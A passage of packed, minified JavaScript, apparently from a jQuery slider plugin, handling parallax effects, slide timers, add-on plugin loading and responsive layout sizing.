0!==ie.1j[t].1t.2l?2*ie.1j[t].1t.2l:2*18.dg.2l,e.1a(ie.1s.1n.1Z,{1t:se.4l(!0,{},18.dg,ie.1j[t].1t,{6f:s.6f,3w:a,2l:i})}),e.1y("1a-ls-1t","2I"),ae.3o.1z(e[0],{3w:a,2E:e.1a(ie.1s.1n.1Z).1t.2E*ie.1L.1R}),"3d"===ie.1j[t].1t.1M||"3d"===s.1M?18.3k.3F.$3d=18.3k.3F.$3d.1H(e):18.3k.3F.$2d=18.3k.3F.$2d.1H(e)}18.dh=!0},ke:19(){1d e=ie.1E.4I.$1F;18.3k.3F.$2d=18.3k.3F.$2d.48(e),18.3k.3F.$3d=18.3k.3F.$3d.48(e),e.1y("1a-ls-1t","cy"),18.dh=!1},8X:19(){se().1H(18.3k.3F.$2d).1H(18.3k.3F.$3d).1H(18.3k.2b.$2d).1H(18.3k.2b.$3d).1H(18.3k.2A.$2d).1H(18.3k.2A.$3d).3a(19(){1d e=se(18).1a(ie.1s.1n.1Z).1t;ae.3o.1z(se(18)[0],{3w:ie.1G.3c.3w(e.3w,se(18),ie.1c.$6h),2E:e.2E*ie.1L.1R})}),18.a3=!0},kd:19(e){if(18.a3){1d t,i,a=1p.rk;i=0===a?(t=5*-1q(e.g3)*18.1s.8f*ie.1L.1R,5*(18.1s.bt-1q(e.g4))*18.1s.8f*ie.1L.1R):90===a?(t=5*-1q(e.g4)*18.1s.8f*ie.1L.1R,5*(1q(e.g3)+18.1s.bt)*18.1s.8f*ie.1L.1R):(t=5*1q(e.g4)*18.1s.8f*ie.1L.1R,5*(18.1s.bt-1q(e.g3))*18.1s.8f*ie.1L.1R),18.di(t,i,"3F"),18.dj(t,i,"3F")}2M 18.8X();ie.1c.2k.8D||18.dh||!ie.1E.4I.$1F||18.g2()},5p:19(){se(1p).5p("2b.1t"+z),se(1p).5p("8c.1t"+z)},2A:19(){18.a3||18.8X()},2b:19(){1d e=(("2h"===18.1s.g0?ie.1o.5D:ie.1o.5D+(ie.1o.4p-ie.1c.1h)/2)-ie.1c.4q)*ie.1L.1R*18.1s.af;ie.1c.2k.7x&&(e=0),18.a3||18.8X(),18.di(0,e,"2b"),18.dj(0,e,"2b")},br:19(e){if(18.a3){ie.1c.2k.8D||18.dh||!ie.1E.4I.$1F||18.g2();1d t=ie.1c.a4+ie.1c.1f/2,i=ie.1c.4q+ie.1c.1h/2,a=e.cS-t,s=e.rl-i;18.di(a,s,"3F"),18.dj(a,s,"3F")}2M 18.8X()},di:19(s,r,e){18.3k[e].$2d.3a(19(){1d e=se(18);if("2I"===e.1y("1a-ls-1t")){1d t=e.1a(ie.1s.1n.1Z).1t,i=t.x?-s*(t.7R/dk)*1q(t.6f):0,a=t.y?-r*(t.7R/dk)*1q(t.6f):0;ae.3o.to(e[0],t.ah,{x:i,y:a})}})},dj:19(o,n,e){18.3k[e].$3d.3a(19(){1d e=se(18);if("2I"===e.1y("1a-ls-1t")){1d t,i,a,s,r=e.1a(ie.1s.1n.1Z).1t;a=r.x?(i=-o/(kf/r.2l),-o*(r.7R/dk)*1q(r.6f)):i=0,s=r.y?(t=n/(kf/r.2l),-n*(r.7R/dk)*1q(r.6f)):t=0,ae.3o.to(e[0],r.ah,{3G:t,3H:i,x:a,y:s})}})},3J:19(){se().1H(18.3k.3F.$2d).1H(18.3k.3F.$3d).3a(19(){1d e=se(18);"2I"===e.1y("1a-ls-1t")?ae.3o.to(e[0],se(18).1a(ie.1s.1n.1Z).1t.bM,{x:0,y:0,3G:0,3H:0}):ae.3o.1z(e[0],{x:0,y:0,3G:0,3H:0})}),ie.1E.4I.$1F&&18.ke(),18.a3=!1}},58:{6y:19(e,t,i,a){1d s,r=4d ie.1s.2B.2H.1C,o={};2p(s in r)2O(t){1i"in":o[s]=[r[s],r[s]],o[s][0]=i.6w(s)?i[s]:a.6w(s)?a[s]:r[s],o[s][1]=a.6w(s)?a[s]:r[s],e.1C.3j.9r[s]=o[s][1];1u;1i"1A":1i"1D":1i"1U":o[s]=[],o[s][0]=i.6w(s)?i[s]:r[s],o[s][1]=a.6w(s)?a[s]:i.6w(s)&&i[s]!==r[s]?i[s]:r[s],"1D"===t&&!0!==e.1D.7U&&-1!==e.1D.2Z&&(e.1C.3j.bZ[s]=o[s][1]);1u;1i"bg":o[s]=[r[s],r[s]],i.6w(s)&&(o[s][0]=i[s]),a.6w(s)&&(o[s][1]=a[s])}1W o},3c:19(e){2p(1d t,i,a,s={},r=/(bP|hx|hy|hz|bQ-4j|hA|hB|hC)/i,o=0,n=(e=e.1N(" ")).1w;o<n;o++)(t=(a=e[o].1N("("))[0]).4c(r)&&(i=1q(a[1]),s[t]=i);1W s},8I:19(e,t){1d i=1v*e.5k[0].p;if("5W"==2C t){1d a="";2p(1d s in t)if("5W"==2C t[s]&&2===t[s].1w)2O(s){1i"bP":a+=" bP( "+(t[s][0]<t[s][1]?t[s][0]+1J.4b(t[s][0]-t[s][1])/1v*i:t[s][0]-1J.4b(t[s][0]-t[s][1])/1v*i)+"px )";1u;1i"bQ-4j":a+=" bQ-4j( "+(t[s][0]<t[s][1]?t[s][0]+1J.4b(t[s][0]-t[s][1])/1v*i:t[s][0]-1J.4b(t[s][0]-t[s][1])/1v*i)+"8N )";1u;4N:a+=" "+s+"( "+(t[s][0]<t[s][1]?t[s][0]+1J.4b(t[s][0]-t[s][1])/1v*i:t[s][0]-1J.4b(t[s][0]-t[s][1])/1v*i)+"% )"}ae.3o.1z(e.5k,{"-5U-1C":a,1C:a})}}},8e:{fS:19(e,t){1d i=t;if("rm"==e[1])i=t.g5(0).3u();2M if("rn"==e[1])i=t.g5(0).ro(19(){1W.5-1J.2X()});2M if("8l"==e[1]){1d a,s=1J.3U(t.1w/2);2p(i=[t[s]],a=1;a<=s;a++)i.5i(t[s-a],t[s+a]);i.1w=t.1w}2M if("rp"==e[1]){1d r,o=1J.3U(t.1w/2);2p(i=[t[0]],r=1;r<=o;r++)i.5i(t[t.1w-r],t[r]);i.1w=t.1w}1W i},k6:19(e,t){se(".rq, .rr, .i5",e).1H(t.2e.$1X).1g({3P:"3y",3i:1}).3a(19(){2q 18.jy})},bs:19(e,t,i){2p(1d a in t){2p(1d s=[],r=0,o=e.2c.5V.1w;r<o;r++)s[r]=ie.1G.3c.ew(t[a],a);2q i[a],i.6I[a]=s}t=3r}}},1l:{1s:{4o:6J,5Q:6J,68:bE},jC:19(e,t){if(ie.1j.2z.1O&&ie.1j.2z.1a.$2x.1w){1d i=ie.1j.2z.1a.$2x,a=i.1a(ie.1s.1n.1Z).2e.$9w;t&&(i.1a(ie.1s.1n.1Z).1r.fB=!0,a.68(ie.1b.1l.1s.68,19(){i.5p("aY"),i.1a(ie.1s.1n.1Z).1r.fB=!1}))}if(ie.1j.1V.1a.$2x.1w){1d s=ie.1j.1V.1a.$2x,r=s.1a(ie.1s.1n.1Z).2e.$9w,o=s.1a(ie.1s.1n.1Z).2e.$ci;ie.1o.6s&&(1e.4x("ls-1o-is-6Q")&&o.4x("ls-3V-on-6Q")||1e.4x("ls-1o-is-6R")&&o.4x("ls-3V-on-6R"))||5A(19(){s.5p("cK")},e?50:0),e||t?r.5Q(ie.1b.1l.1s.68):r.1g({3A:"5I"}),s.1a(ie.1s.1n.1Z).1r.fC=!0}}},2m:{1s:{kg:.35,kh:.3},6u:19(e){18.a1=e||"1V",18.3J(),ie.1E.2m.4S.$1F&&18.4S.6y(),ie.1E.2m.3W.$1F&&18.3W.6y(),ie.1E.2m.2R.$1F&&18.2R.6y()},3u:19(){if(ie.1j.2z&&ie.1j.2z.1a&&ie.1b.1Q){1d e=ie.1b.1Q.3D(),t=ie.1j.2z.1a.1S*e/18.1s.kh;ie.1E.2m.4S.$1F&&18.4S.3m&&(ie.1b.1Q.65(ie.1b.2m.4S.3m),18.4S.3m.3u().5T(t)),ie.1E.2m.3W.$1F&&18.3W.3m&&(ie.1b.1Q.65(ie.1b.2m.3W.3m),18.3W.3m.3u().5T(t)),ie.1E.2m.2R.$1F&&18.2R.3m&&(ie.1b.1Q.65(ie.1b.2m.2R.3m),18.2R.3m.3u().5T(t))}},3J:19(){ie.1E.2m.4S.$1F&&18.4S.3m&&18.4S.3J(),ie.1E.2m.3W.$1F&&18.3W.3m&&18.3W.3J(),ie.1E.2m.2R.$1F&&18.2R.3m&&18.2R.3J()},4S:{3J:19(){18.3m&&(18.3m.6t(),18.3m=!1)},6y:19(){18.3m=ae.3o.4u(ie.1E.2m.4S.$1F[0],ie.1j[ie.1b.a1].1a.1S,{2w:!1,4s:!0,1g:{1f:0}},{2w:!1,1g:{},2u:ae.8S.8T,bo:19(){ie.1b.2m.4S.3m=!1},4F:19(e){e.5k.26.1f="1v%",e.5k.26.1f="fl( 1v% - "+ie.1c.4m.bi+"px )"},g6:["{4Z}"],71:19(e){e.5k.26.1f=1J.bY(ie.1c.1f,ie.1c.1f*e.3D())+"px"},7M:["{4Z}"]})}},3W:{3J:19(){18.3m&&(ie.1E.2m.3W.$1F.22(!0,!0),18.3m.6t(),18.3m=!1)},6y:19(){1d e=ie.1E.2m.3W.$1F.1I(".ls-ct-4e .ls-ct-4j")[0],t=ie.1E.2m.3W.$1F.1I(".ls-ct-23 .ls-ct-4j")[0],i=ie.1j[ie.1b.a1].1a.1S;18.3m=4d ae.6Y({4s:!0}).4u(ie.1E.2m.3W.$1F[0],ie.1b.2m.1s.kg,{2w:!1,51:!0,1g:{3i:0,3A:"5I"}},{2w:!1,1g:{3i:ie.1E.2m.3W.$1F.1a("3p").3i}}).4u(e,i/2,{2w:!1,1g:{2l:0}},{2w:!1,1g:{2l:d5},2u:ae.8S.8T},0).4u(t,i/2,{2w:!1,1g:{2l:0}},{2w:!1,1g:{2l:d5},2u:ae.8S.8T},i/2)}},2R:{3J:19(){18.3m&&(18.3m.6t(),18.3m=!1)},6y:19(){1d i=18;i.3m=4d ae.6Y({4s:!0,bo:19(){ie.1b.2m.2R.3m=!1}}),se.3a(ie.1E.2m.2R.$8a,19(t,e){i.3m.1H(ae.3o.4u(ie.1E.2m.2R.$8a[t][0],ie.1j[ie.1b.a1].1a.1S,{2w:!1,1g:{23:0}},{2w:!1,1g:{},2u:ae.8S.8T,4F:19(e){e.5k.26.23="fl( 1v% - "+ie.1E.2m.2R.8b[t]+"px )"},g6:["{4Z}"],71:19(e){e.5k.26.23=(ie.1E.2m.2R.ba[t]-ie.1E.2m.2R.8b[t])*e.3D()+"px"},7M:["{4Z}"]}),0),i.3m.1H(ae.3o.4u(ie.1E.2m.2R.$fj[t][0],ie.1j[ie.1b.a1].1a.1S,{2w:!1,1g:{1f:0}},{2w:!1,1g:{},2u:ae.8S.8T,4F:19(e){e.5k.26.1f="1v%"},g6:["{4Z}"],71:19(e){e.5k.26.1f=ie.1E.2m.2R.fk[t]*e.3D()+"px"},7M:["{4Z}"]}),0)})}}}},ie.3b={4z:19(){if(ie.o.3b&&0!==ie.o.3b.1w){1d e=ie.o.3b[0],a="5W"==2C e?e.g7:e;if(1p.2P.3b[a])ie.3b.1n(a,e,!0),ie.3b.4z();2M if(ie.54.g8||"5W"!=2C e)ie.54.g8?1p.4a&&(4a.5v(ie.1s.1c.8m,"rs 4z 3b on ki:// rt."),4a.7C("ru rv 6l 64 g9 rw.")):1p.4a&&(4a.5v(ie.1s.1c.8m,"ga g9 kj rx!"),4a.7C(\'ga "\'+a+\'" gb gc ry in 1c 1n 2K, rz 6l cc g9 kj 48 rA on cf.\')),ie.o.3b.dl(0,1),ie.3b.4z();2M{if(-1!==1p.2P.bu.1m(a))1W 2f ie.3b.kk(a);-1===1p.2P.gd.1m(a)&&-1===1p.2P.dm.1m(a)?(1p.2P.bu.5i(a),se.rB({6n:-1===e.js.1m("f7://")&&-1===e.js.1m("7y://")?(1p.2P.8Y?1p.2P.8Y:1p.2P.ge+"/../3b/")+e.js:e.js,rC:"9O",jh:19(){ie.3b.1n(e.g7,e,!0),1p.2P.gd.5i(a)},5v:19(e,t,i){1p.4a&&(4a.5v(ie.1s.1c.8m,a,"64 gb 48 gc eZ!"),4a.5v("rD 5v 7C:",i)),1p.2P.dm.5i(a)},rE:19(){1p.2P.bu.dl(1p.2P.bu.1m(a),1),ie.3b.4z()}})):(ie[a]||-1!==1p.2P.dm.1m(a)?ie.o.3b.dl(0,1):ie.3b.1n(a,e),ie.3b.4z())}}2M ie.1c.6q.a5()},1n:19(e,t,i){ie.6z[e]=4d 1p.2P.3b[e](ie,1e,z,t.3h),1p.2P.gz(ie.6z[e].kl.km,ie.64.87)?(t.1g&&i&&se(\'<4U eV="iY" 5x="\'+(-1===t.1g.1m("f7://")&&-1===t.1g.1m("7y://")?(1p.2P.8Y?1p.2P.8Y:1p.2P.ge+"/../3b/")+t.1g:t.1g)+\'">\').2j("aV"),ie.6z[e].1n&&ie.6z[e].1n()):1p.4a&&4a.5v(ie.1s.1c.8m,e,"64 gb 48 gc eZ! rF dS 87:",ie.6z[e].kl.km,"(rG rH:",ie.64.87+")"),ie.o.3b.dl(0,1)},kk:19(e){ie.4H.gf=aW(19(){-1===1p.2P.gd.1m(e)&&-1===1p.2P.dm.1m(e)||-1!==1p.2P.bu.1m(e)||(aX(ie.4H.gf),2q ie.4H.gf,ie.3b.4z())},1v)}},ie.1c={cZ:!0,53:[],2k:{aN:!1,9v:!1,8D:!1},5B:!1,8C:19(){1W 18.2k.aN||18.2k.9v||18.2k.8D},4z:19(){if(!2U.3R.8v(W))1W!1;ie.2J.4g("kn")&&1e.4t("kn"),ie.1c.1z.dn()},1z:{dn:19(){if(ie.ds=1e[0].rI,ie.6A=ie.1G.3c.2H(ie.1G.3c.ko(a)),ie.8g={},ie.o=se.4l(!0,{},ie.1s.1n.2K,ie.6A),ie.o.7N/=3K,ie.o.7N=0<ie.o.7N?ie.o.7N:.75,ie.o.bD/=3K,1p.4a&&!0!==ie.o.gg&&!0!==1p.2P.gg){1p.2P.gg=!0;1d e=1p.4a.7C?"7C":"5P",t=1p.a6&&1p.a6.v?" | rJ ga: "+1p.a6.v:"";4a[e]("dS a5 | rK: "+ie.64.87+"-"+ie.64.kp+t),4a[e]("rL rM f9 rN @ 7y://6b.rO.5z/")}1d i={g7:"1P",js:"1P/6b.1P.js",1g:"1P/6b.1P.1g"};-1!==2U.6M.81.1m("1P")&&1p.4a&&(-1!==2U.6M.81.1m("6n=")&&(1p.2P.8Y=2U.6M.81.1N("6n=")[1].1N("&")[0],i.js=1p.2P.8Y+"1P/6b.1P.js",i.1g=1p.2P.8Y+"1P/6b.1P.1g"),"5W"==2C ie.o.3b?ie.o.3b.5i(i):ie.o.3b=[i]),(1p.2P.kq||1p.2P.kr)&&(1p.2P.ge=(1p.2P.kq||1p.2P.kr).1Y.3l(/\\\\/g,"/").3l(/\\/[^\\/]*$/,"")),"5W"==2C ie.o.3b?ie.3b.4z():ie.1c.6q.a5()},ev:19(){1d e,t,i,a,s,r,o,n,l,d,u,p,c,h,m,f,g,v,y,b,w,S,x=ie.1c,T=1e.5K(),C=W.26,k=1p.ks(W,3r),I=1q(W.rP),O=1q(W.rQ),L=1q(T.1f()),P=1q(T.1h()),$=ie.o.bA,B=ie.o.gF,M=ie.o.1M.3T();2O(ie.2i&&ie.1P.1H("9G","3L.26"),ie.o.1f?e=-1==ie.o.1f.1m("%")?1q(ie.o.1f):ie.o.1f:C.1f?e=-1==C.1f.1m("%")?1q(C.1f):C.1f:0<$?(e=$,ie.2i&&ie.1P.1H("2T","3L.rR",$)):(e=I,ie.2i&&ie.1P.1H("2T","3L.rS",I)),i=e,ie.o.1h?t=-1==ie.o.1h.1m("%")?1q(ie.o.1h):ie.o.1h:C.1h?t=-1==C.1h.1m("%")?1q(C.1h):C.1h:0<B?(t=B,ie.2i&&ie.1P.1H("2T","3L.rT",B)):(t=O,ie.2i&&ie.1P.1H("2T","3L.rU",P)),a=t,s=""!==C.4P?-1===C.4P.1m("%")?1q(C.4P):C.4P:0,2f 0===ie.6A.1M&&(0<$&&0<B||"1v%"===e&&"1v%"===t?M="6m":$<=0&&B<=0&&(ie.o.79<=0||0<ie.o.79&&ie.o.do)?M=2f 0!==ie.o.2a&&!1===ie.o.2a?"fz":"2a":0<ie.o.79&&(M="6X")),M){1i"6X":-1!==e.1m("%")&&(ie.2i&&ie.1P.1H("2T","3L.kt",[M,e,I]),e=I),$<=0&&($=e,ie.2i&&ie.1P.1H("2T","3L.ku",[M,e])),ie.o.79<=0&&(ie.o.79=$,ie.2i&&ie.1P.1H("2T","3L.6X",$)),-1!==t.1m("%")&&(o=P/(1v/1q(t)),ie.2i&&ie.1P.1H("2T","3L.rV",[M,t,o]),t=o),B<=0&&(B=t);1u;1i"6m":-1!==e.1m("%")&&(r=0<$?$:L,ie.2i&&ie.1P.1H("2T","3L.6m",[M,e,r,L,$]),e=r),$<=0&&($=e,ie.2i&&ie.1P.1H("2T","3L.ku",[M,e])),-1!==t.1m("%")&&(o=0<B?B:se(1p).1h()/(1v/1q(t)),ie.2i&&ie.1P.1H("2T","3L.rW",[M,t,o,se(1p).1h(),B]),t=o),B<=0&&(B=t,ie.2i&&ie.1P.1H("2T","3L.rX",[M,t]));1u;1i"fz":1u;4N:ie.6A.1M=ie.o.1M=M="2a",(ie.o.79=-1)!==e.1m("%")&&(e=I,ie.2i&&ie.1P.1H("2T","3L.kt",[M,e,I])),-1!==t.1m("%")&&(e=O,ie.2i&&ie.1P.1H("2T","3L.2a",[M,t,O])),ie.2i&&0<$&&ie.1P.1H("2T","3L.rY",[M,$]),ie.2i&&0<B&&ie.1P.1H("2T","3L.rZ",[M,B])}1e.29("ls-59 ls-"+M),1e.5K().29("ls-2y-s0"),ie.o.gD&&ie.o.dy&&("6X"===M||"6m"===M&&"fv"!==ie.o.8i)&&1e.kv(":48(3R, 5w)").3a(19(){se(18).29("ls-5d-52")}),ie.6A.92||"2a"!==M||!ie.6A.6w("do")||ie.6A.do||(ie.o.92="2A",ie.2i&&ie.1P.1H("2T","3L.s1",M)),ie.o.92=ie.o.92.3l("1v% 1v%","fA"),n=0<$?$:e,l=0<B?B:t,"2A"===(p=W.26.4f)?d="2A":""===p?d=1q(k.bv("7o-23")):d=1q(W.26.4f),"2A"===(c=W.26.9X)?u="2A":""===c?u=1q(k.bv("7o-4e")):u=1q(W.26.9X),d===u&&(""===p&&""===c&&(h=d,u=d="2A"),1e.1g({4f:"2A",9X:"2A"})),m=""!==C.7k?1q(C.7k):1q(1e.1g("4O-23")),g=""!==C.7l?1q(C.7l):1q(1e.1g("4O-4e")),f=""!==C.7m?1q(C.7m):1q(1e.1g("4O-2h")),v=""!==C.7n?1q(C.7n):1q(1e.1g("4O-27")),y=""!==C.7p?1q(C.7p):1q(1e.1g("7q-23-1f")),w=""!==C.7r?1q(C.7r):1q(1e.1g("7q-4e-1f")),b=""!==C.7s?1q(C.7s):1q(1e.1g("7q-2h-1f")),S=""!==C.7t?1q(C.7t):1q(1e.1g("7q-27-1f")),x.4m={1M:M,1f:e,1h:t,az:i,c8:a,9y:e/1v,9z:t/1v,bj:$,fy:B,1R:n/l,4P:s,4f:d,9X:u,7k:m,7m:f,7l:g,7n:v,7p:y,7s:b,7r:w,7t:S,bi:m+g+y+w,bk:f+v+b+S},ie.2i&&(ie.1P.1H("5P","3L.26",[e,t,i,a,$,B,1q(n/l*1v)/1v,0<s?s:2f 0,[d,u]]),h&&ie.1P.1H("2T","3L.7o",h)),se("5w").1y("id")?se("3R").1y("id")||se("3R").1y("id","ls-dn"):se("5w").1y("id","ls-dn"),"3C"!==k.bv("6E")&&"iU"!==k.bv("6E")&&(W.26.6E="e2"),ie.o.dz&&1e[ie.o.gG](ie.o.dz),ie.1c.$7g=se(\'<1K 2v="ls-dp-59 s2 ls-47" 1a-6b-dt="\'+z+\'"></1K>\').29(1e.1y("2v")).a8("3R"),ie.1c.$69=se(\'<1K 2v="ls-cQ"></1K>\'),ie.1c.$6h=se(\'<1K 2v="ls-1k"></1K>\').2j(ie.1c.$69),ie.1c.$il=se(\'<1K 2v="ls-2r-s3"></1K>\').2j(ie.1c.$6h),ie.1c.$cv=se(\'<1K 2v="ls-1T-s4"></1K>\').2j(ie.1c.$6h),ie.1c.$69.2j(1e),!0===ie.o.dN&&ie.1o.6s?(1e.29("ls-72"),1e.2N(".ls-dp-6X-59").29("ls-72"),ie.o.93=!1):ie.1c.6q.gh(),ie.o.96&&ie.1c.$69.1g({ih:"6n( "+ie.o.96+" )",s5:ie.o.gL,s6:ie.o.gM,bK:ie.o.gN,bL:ie.o.gO}),ie.1c.$69.1g({3n:ie.o.95}),"5c"==ie.o.95&&!1===ie.o.96&&ie.1c.$69.1g({2r:"3y 5c"})},2K:19(){if(se("5w").1I(\'8g[gj*="gk"]\').1w&&(ie.8g.kw=se("5w").1I(\'8g[gj*="gk"]\').1y("gj").1N("gk")[1]),1p.a6&&1p.a6.v?ie.8g.gl=1p.a6.v:se("5w").1I(\'9O[1Y*="6b"]\').1w&&-1!=se("5w").1I(\'9O[1Y*="6b"]\').1y("1Y").1m("?")&&(ie.8g.gl=se("5w").1I(\'9O[1Y*="6b"]\').1y("1Y").1N("?")[1].1N("=")[1]),"77"!=2C bm&&(ie.t=se.4l({},bm)),"77"!=2C cb&&(ie.ct=se.4l({},cb)),ie.2i&&("77"!=2C s7?(ie.1P.1H("5P","3L.hP",!1),"77"==2C bm&&ie.1P.1H("2T","3L.s8")):"77"==2C bm&&ie.1P.1H("2T","3L.s9")),"4L"==2C ie.o.dJ&&(ie.1b.1k.1t.1s.bt=ie.o.dJ),"4L"==2C ie.o.dK&&(ie.1b.1k.1t.1s.8f=ie.o.dK),ie.o.dL&&(ie.1b.1k.1t.1s.g0=ie.o.dL),ie.o.5t&&(ie.o.5Y=-1,ie.o.a9=!0,ie.o.5F=!1,ie.o.93=!1),ie.1o.6s&&(ie.o.5F=!1),se(1p).on("sa."+z,19(){2U.6M.81&&ie.1j.4w(2U.6M.81)}),ie.o.a9){if(ie.1c.5a=ie.1o.5D>ie.1c.4q-(ie.1o.4p-ie.1c.1h)/2?"dd":"fV",ie.o.5t){1d t,i,a,s=!0,r=4*ie.o.gJ;ie.1o.2b.a2=9V,ie.1b.1k.1B.7F=0,se(2U).on("gm."+z+" 8c."+z,19(e){ie.1o.6s?(t=e.9W.6W[0].sb,i<t?ie.1o.2b.2y="8P":t<i&&(ie.1o.2b.2y="8V"),a=i-t,i=t):(0<e.9W.kx?ie.1o.2b.2y="8V":ie.1o.2b.2y="8P",a=e.9W.kx),0!==1J.4b(a)&&(ie.1o.2b.dq?ie.1o.2b.dq!==ie.1o.2b.2y&&(ie.1o.2b.dq=ie.1o.2b.2y,ie.1b.1k.1B.7F=0):ie.1o.2b.dq=ie.1o.2b.2y,"bq"===ie.1c.5a&&(ie.1L.d0(),0<=a?ie.1b.1k.1B.fO():ie.1b.1k.1B.d7(),s&&(86(ie.2L.2b),s=!1,ie.1b.1k.1B.7F=ie.1b.1k.1B.7F<r?ie.1b.1k.1B.7F+.25:r,ie.2L.ky=5A(19(){2q ie.2L.ky,s=!0,ie.1o.2b.a2=50<ie.1o.2b.a2?ie.1o.2b.a2-50:50},ie.1o.2b.a2))),ie.1c.6q.5a())})}2M se(1p).on("2b."+z,19(){ie.1c.6q.5a()});ie.2L.kz=5A(19(){ie.1c.6q.5a()},25)}ie.1c.jd=!0},6L:19(){1e.1y("1a-2z-1T",ie.1j.2z.1O)}},6q:{a5:19(){ie.2i&&ie.1P.1H("5P","3L.7C",[ie.64.87,ie.64.kA,ie.6A.do||"n/a or 1c 87 is sc 6.0.0",1e.1y("id"),z,se.fn.gy,ie.8g.gl,ie.8g.kw],!0),ie.1c.a5||(ie.1c.a5=!0,18.dD())},dD:19(){ie.o.4B&&""!==ie.o.4B&&ie.o.94&&""!==ie.o.94?ie.1E.4B.4z():ie.1c.1n()},gh:19(){ie.1o.6s&&!1!==ie.o.dN||(ie.1o.7D<ie.o.dO||ie.1o.7D>ie.o.bI&&0<ie.o.bI?ie.1c.3V():ie.1c.5o())},5a:19(){if(2q ie.2L.kz,ie.o.5t){if(ie.1o.2b.2y){1d e="8V"===ie.1o.2b.2y?ie.1o.5D:ie.1c.4q-(ie.1o.4p-ie.1c.1h)/2;(("8V"===ie.1o.2b.2y?ie.1c.4q-(ie.1o.4p-ie.1c.1h)/2:ie.1o.5D)<e&&("8P"===ie.1o.2b.2y&&"dd"===ie.1c.5a||"8V"===ie.1o.2b.2y&&"fV"===ie.1c.5a)||ie.1o.cg<=ie.1o.4p||ie.1c.1h<ie.1o.4p&&("8P"===ie.1o.2b.2y&&ie.1o.5D<=0&&ie.1c.4q+ie.1c.1h/2<ie.1o.4p/2||"8V"===ie.1o.2b.2y&&ie.1o.5D>=ie.1o.cg-ie.1o.4p&&ie.1c.4q+ie.1c.1h/2>ie.1o.5D+ie.1o.4p/2))&&(ie.1c.5a="bq",ie.1L.d0(),ie.1o.2b.bp())}}2M{1d t=ie.1o.5D+ie.1o.4p/2,i=ie.1c.4q+ie.1c.1h/2;(1J.4b(t-i)<ie.1o.4p/2||ie.1o.5D<ie.1c.4q&&ie.1o.5D+ie.1o.4p>ie.1c.4q+ie.1c.1h)&&(ie.1c.5a="bq",se(1p).7A("2b."+z),ie.2i&&ie.1P.1H("5P","1x.sd",!1),ie.1b.1Q&&ie.1b.1k.1B.2Q())}}},1n:19(){86(ie.2L.ff),86(ie.2L.fg),86(ie.2L.fh),86(ie.2L.fi),ie.1o.kB(),ie.1c.1z.ev(),ie.1c.1z.2K(),ie.1j.1n(),ie.1o.4R.1z(),ie.1l.1n(),ie.1E.2m.1n(),ie.1E.cV.1n(),ie.6r.1n(),ie.1E.4I.1n(),ie.2s.1n(),ie.1x.1n(),ie.1j.1z.4v(),ie.1E.2s.1n(),ie.1E.1l.1n(),ie.1L.1c(),ie.3v.1n(),se(1p).on("1L."+z,19(){ie.1c.6q.gh(),"bq"===ie.1c.5a&&ie.o.5t&&ie.1L.d0(),ie.1c.cZ&&ie.1L.5J()}),ie.2i&&(se(1p).7A(".1P"+z),se(1p).on("1L.1P"+z,19(){ie.1P.1H("5P","1L.1p",ie.1o.7D,!0)})),se(1p).on("g1."+z,19(){ie.1o.gn(),ie.1L.5J()}),ie.1o.gn(),se(1p).5p("1L."+z),se(1p).5p("g1."+z),ie.2J.4g("kC")&&1e.4t("kC",ie.2J.4A()),ie.1G.3f(ie.1c,{6V:!0}),ie.1c.2k.kD?ie.2J.91("kE"):((-1<ie.o.bI||-1<ie.o.dO||"6m"==ie.1c.4m.1M&&"fw"==ie.o.8i)&&!ie.4H.8Z&&(ie.4H.8Z=aW(19(){ie.1o.8Z()},1v)),ie.1x.6i(ie.1j.3s.1O))},3V:19(){1e.29("ls-72"),1e.2N(".ls-dp-6X-59").29("ls-72"),1e.2N(".ls-5E").29("ls-72"),1e.2N(".ls-5E").2G(".ls-5E-7a").29("ls-72")},5o:19(){1e.3S("ls-72"),1e.2N(".ls-dp-6X-59").3S("ls-72"),1e.2N(".ls-5E").3S("ls-72"),1e.2N(".ls-5E").2G(".ls-5E-7a").3S("ls-72")}},ie.1G={3c:{3w:19(e,t,i){1d a=se.4n(e),s=a.1N(" "),r="",o=["sf","sg"],n=[ie.1c.1f,ie.1c.1h];a=a.3l("si","0").3l("sj","1v%").3l("sk","50%").3l("sl","50%").3l("em","0").3l("en","1v%").3l("23","0").3l("4e","1v%").3l("8l","50%").3l("sm","50%").3l("2h","0").3l("27","1v%").1N(" ");2p(1d l=0;l<a.1w;l++)if(-1!==s[l].1m("1c")){ie.1b.1k.1B.6v=!0;1d d=t.1a(ie.1s.1n.1Z).2e.$1X[0].26;r+=l<2?n[l]/(1v/1q(a[l]))-1q(d[o[l].3T()])-1q(d["7o"+o[l]])+"px ":"jQ"}2M{if(l<2&&t&&i)2O(l){1i 0:n=i.1f();1u;1i 1:n=i.1h()}-1!==a[l].1m("%")?r+=l<2&&t&&i?n/(1v/1q(a[l]))+"px ":a[l]+" ":r+=1q(a[l])*ie.1L.1R+"px "}1W se.4n(r)},57:19(e,t){1W"5S"!=2C e?e:(-1!==(e=e.3T()).1m("sn")||-1!==e.1m("8u")?i=ae.8S.8T:(a=e.4c(/(kF|dV|dW)(.+)/)[2],s=ae[a.ii(0).fF()+a.g5(1)],-1!==e.1m("kF")?i=s.9u:-1!==e.1m("dW")?i=t?s.62:s.6G:-1!==e.1m("dV")&&(i=t?s.6G:s.62)),i);1d i,a,s},2g:19(e,t,i,a){1d s=se.4l({},e);1W se.3a({4j:"2l",6a:"3G",6x:"3H"},19(e,t){e in s&&(s[t]=s[e],2q s[e])}),"70"===i?s.4K=s.4X=s.kG=1:s.go!==a&&(s.4K=s.4X=s.kG=s.go,2q s.go),s.4o&&(s.4o="70"===i?s.4o/3K:s.4o),2f 0===t&&(t="so"),s.2u=ie.1G.3c.57(t),s},ew:19(e,t){if(e&&-1!==e.1m("(")&&-1!==e.1m(",")&&-1!==e.1m(")")){1d i=e.1N("(")[1].1N(")")[0].1N(","),a=1;1W i[0]=2Y(i[0]),i[1]=2Y(i[1]),-1!==t.1m("3e")&&(a=1v,i[0]*=a,i[1]*=a),1J.3U(1J.2X()*(i[1]-i[0]+1)+i[0])/a}1W e},2H:19(e,t){if("5S"==2C e)1W ie.1G.3c.gp(e,t);if("5W"!=2C e)1W e;2p(1d i in e)e[i]=ie.1G.3c.gp(e[i],t);1W e},gp:19(e,t){if("8R"==e||"24"==e||"ei"==e)1W!0;if("bp"==e||"cy"==e||"sp"==e)1W!1;if("5S"!=2C e||-1===e.1m(ie.1s.1n.du))1W t?""+1q(e)=="sq"?0:1q(e):se.67(e)?2Y(e):e;2p(1d 